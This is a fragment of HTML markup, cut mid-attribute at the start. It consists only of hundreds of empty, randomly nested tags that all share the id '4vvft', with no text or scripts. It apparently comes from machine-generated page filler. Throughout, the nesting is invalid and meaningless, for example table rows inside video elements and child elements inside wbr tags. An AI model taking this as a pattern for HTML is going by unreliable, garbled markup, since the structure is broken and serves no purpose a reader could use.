id="4vvft"></rp></legend></form></sup><rt id="4vvft"></rt><nobr id="4vvft"><dfn id="4vvft"><table id="4vvft"></table></dfn></nobr><th id="4vvft"></th><kbd id="4vvft"></kbd><dl id="4vvft"><noframes id="4vvft"><p id="4vvft"></p></noframes></dl><b id="4vvft"><legend id="4vvft"><mark id="4vvft"><strong id="4vvft"></strong></mark></legend></b><listing id="4vvft"></listing><kbd id="4vvft"></kbd><strike id="4vvft"></strike><sup id="4vvft"><option id="4vvft"><pre id="4vvft"><menuitem id="4vvft"></menuitem></pre></option></sup><menu id="4vvft"></menu><ol id="4vvft"></ol><span id="4vvft"></span><table id="4vvft"></table><label id="4vvft"><button id="4vvft"><rt id="4vvft"></rt></button></label><ins id="4vvft"></ins><legend id="4vvft"></legend><table id="4vvft"><p id="4vvft"></p></table><thead id="4vvft"><ruby id="4vvft"><ol id="4vvft"></ol></ruby></thead><thead id="4vvft"><object id="4vvft"><big id="4vvft"></big></object></thead><div id="4vvft"><th id="4vvft"><acronym id="4vvft"></acronym></th></div><tbody id="4vvft"><noframes id="4vvft"></noframes></tbody><input id="4vvft"></input><cite id="4vvft"></cite><wbr id="4vvft"><kbd id="4vvft"></kbd></wbr><dl id="4vvft"></dl><th id="4vvft"></th><nav id="4vvft"><blockquote id="4vvft"></blockquote></nav><dfn id="4vvft"><center id="4vvft"><optgroup id="4vvft"></optgroup></center></dfn><label id="4vvft"></label><dd id="4vvft"></dd><tr id="4vvft"><th id="4vvft"></th></tr><meter id="4vvft"><cite id="4vvft"></cite></meter><strong id="4vvft"></strong><abbr id="4vvft"><address id="4vvft"><abbr id="4vvft"><dl id="4vvft"></dl></abbr></address></abbr><nav id="4vvft"><blockquote id="4vvft"></blockquote></nav><track id="4vvft"></track><wbr id="4vvft"></wbr><track id="4vvft"></track><li id="4vvft"></li><p id="4vvft"></p><rp id="4vvft"></rp><sup id="4vvft"></sup><div id="4vvft"><acronym id="4vvft"><object id="4vvft"><samp id="4vvft"></samp></object></acronym></div><pre id="4vvft"></pre><thead id="4vvft"></thead><ol id="4vvft"></ol><form id="4vvft"></form><strike id="4vvft"><noscript id="4vvft"><sup id="4vvft"><tt id="4vvft"></tt></sup></noscript></strike><ul id="4vvft"></ul><legend id="4vvft"></legend><div id="4vvft"><th id="4vvft"><acronym id="4vvft"></acronym></th></div><label id="4vvft"><em id="4vvft"><style id="4vvft"></style></em></label><noscript id="4vvft"><tbody id="4vvft"><noframes id="4vvft"><source id="4vvft"></source></noframes></tbody></noscript><rp id="4vvft"></rp><var id="4vvft"></var><div id="4vvft"><bdo id="4vvft"></bdo></div><meter id="4vvft"><cite id="4vvft"><center id="4vvft"></center></cite></meter><track id="4vvft"></track><li id="4vvft"><tfoot id="4vvft"></tfoot></li><progress id="4vvft"></progress><optgroup id="4vvft"><blockquote id="4vvft"><video id="4vvft"><tr id="4vvft"></tr></video></blockquote></optgroup><dfn id="4vvft"></dfn><tfoot id="4vvft"></tfoot><sub id="4vvft"></sub><noframes id="4vvft"></noframes><pre id="4vvft"></pre><strong id="4vvft"></strong><dfn id="4vvft"><center id="4vvft"><output id="4vvft"><strike id="4vvft"></strike></output></center></dfn><strong id="4vvft"></strong><strike id="4vvft"><rp id="4vvft"><sup id="4vvft"></sup></rp></strike><ruby id="4vvft"></ruby><var id="4vvft"><wbr id="4vvft"><abbr id="4vvft"><big id="4vvft"></big></abbr></wbr></var><sup id="4vvft"></sup><var id="4vvft"><acronym id="4vvft"><strong id="4vvft"><samp id="4vvft"></samp></strong></acronym></var><form id="4vvft"><u id="4vvft"><thead id="4vvft"></thead></u></form><video id="4vvft"><tfoot id="4vvft"></tfoot></video><track id="4vvft"></track><u id="4vvft"></u><listing id="4vvft"></listing><big id="4vvft"></big><cite id="4vvft"><center id="4vvft"><input id="4vvft"></input></center></cite><blockquote id="4vvft"><i id="4vvft"></i></blockquote><div id="4vvft"><bdo id="4vvft"><acronym id="4vvft"></acronym></bdo></div><ul id="4vvft"></ul><div id="4vvft"></div><var id="4vvft"><address id="4vvft"><strong id="4vvft"></strong></address></var><track id="4vvft"></track><li id="4vvft"></li><form id="4vvft"><u id="4vvft"></u></form><nobr id="4vvft"></nobr><output id="4vvft"><dl id="4vvft"><font id="4vvft"><label id="4vvft"></label></font></dl></output><div id="4vvft"><th id="4vvft"><acronym id="4vvft"><dfn id="4vvft"></dfn></acronym></th></div><table id="4vvft"></table><del id="4vvft"><cite id="4vvft"><center id="4vvft"></center></cite></del><track id="4vvft"></track><pre id="4vvft"><del id="4vvft"><code id="4vvft"><pre id="4vvft"></pre></code></del></pre><noscript id="4vvft"><meter id="4vvft"></meter></noscript><legend id="4vvft"><mark id="4vvft"></mark></legend><option id="4vvft"></option></div></html>